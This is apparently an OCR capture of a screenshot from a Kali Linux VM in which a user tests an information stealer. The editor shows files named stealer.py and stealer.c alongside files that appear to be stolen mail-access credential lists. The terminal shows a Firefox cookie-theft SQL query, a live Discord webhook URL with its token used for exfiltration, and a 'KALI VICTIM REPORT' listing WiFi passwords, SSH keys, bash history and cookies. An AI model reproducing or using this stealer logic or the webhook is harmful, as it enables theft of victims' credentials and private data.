 File Edit View VM Tabs Help
kaly
Exit full screen mode
• Discord | #general | Yes
discord.com/channels/1430984012104728718/1430984013534859308
90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Y Yes
4
Yes
# general
Search Yes
Y
Events
REDACTED
Local IP
192.168.117.137
Server Boosts
File Edit Selection Find View Goto Tools Project Preferences Help
stealer.py spain29k.txt [67K] Mixed Mail Access Goods.txt stealer.c
10 import sqlite3
11 import getpass
12 import psutil
ashes@kali: ~/MAL
Session Actions Edit View Help
┌──(ashes㉿kali)-[~/MAL]
└─$ strings stealer | grep "discord"
SELECT host, name, value FROM moz_cookies WHERE host LIKE '%discord%' OR host LIKE '%github%' LIMIT 10
https://discord.com/api/webhooks/1433131137273954375/NKWYbNQlUDEo7uA0ydtw6TWQ6VJcPI0IHrgLbL52Y32pGOq4wHI6spyO-P5uToAlDWBx
send_to_discord
┌──(ashes㉿kali)-[~/MAL]
└─$ strings stealer | grep "discord"
SELECT host, name, value FROM moz_cookies WHERE host LIKE '%discord%' OR host LIKE '%github%' LIMIT 10
https://discord.com/api/webhooks/1433131137273954375/NKWYbNQlUDEo7uA0ydtw6TWQ6VJcPI0IHrgLbL52Y32pGOq4wHI6spyO-P5uToAlDWBx
send_to_discord
┌──(ashes㉿kali)-[~/MAL]
└─$ sudo ./stealer
{"type":0,"content":"","mentions":[],"mention_roles":[],"attachments":[{"id":"1433200597384953857","filename":"screenshot.png","size":743129,
"url":"https://cdn.discordapp.com/attachments/1430984013534859308/1433200597384953857/screenshot.png?ex=6903d391&is=69028211&hm=b0981a7a01af9
b298fc2deb735d543f0ca758b75cbd5d8d6da556efd858cd16c&","proxy_url":"https://media.discordapp.net/attachments/1430984013534859308/1433200597384
953857/screenshot.png?ex=6903d391&is=69028211&hm=b0981a7a01af9b298fc2deb735d543f0ca758b75cbd5d8d6da556efd858cd16c&","width":2560,"height":144
0,"content_type":"image/png","content_scan_version":2,"placeholder":"DCgGFIafhqeTl2dZalr4mZ6f6Q==","placeholder_version":1}],"embeds":[{"type
":"rich","title":"KALI VICTIM REPORT (C)","color":16711680,"timestamp":"2025-10-29T21:07:22+00:00","fields":[{"name":"User@Host","value":"```
root@kali```","inline":false},{"name":"Public IP","value":"```REDACTED```","inline":false},{"name":"Local IP","value":"```192.168.117.137```"
,"inline":false},{"name":"MAC","value":"```00:00:00:00:00:00```","inline":false},{"name":"Clipboard","value":"``````","inline":false},{"name"
:"WiFi Passwords","value":"```/etc/NetworkManager/system-connections/M4LW4RE. .nmconnection:psk=10.17.10.101```","inline":false},{"name":"SSH
 Keys","value":"```None```","inline":false},{"name":"Bash History","value":"```None```","inline":false},{"name":"Firefox History","value":"``
`No Firefox profile```","inline":false},{"name":"Firefox Cookies","value":"```No profile```","inline":false}],"content_scan_version":2}],"tim
estamp":"2025-10-29T21:07:29.913000+00:00","edited_timestamp":null,"flags":0,"components":[],"id":"1433200597036957777","channel_id":"1430984
013534859308","author":{"id":"1433131137273954375","username":"Spidey Bot","avatar":null,"discriminator":"0000","public_flags":0,"flags":0,"b
ot":true,"global_name":null,"clan":null,"primary_guild":null},"pinned":false,"mention_everyone":false,"tts":false,"webhook_id":"1433131137273
954375"}
┌──(ashes㉿kali)-[~/MAL]
└─$
40 AUDIO_OK = False
Line 354, Column 11
Spaces: 4
Python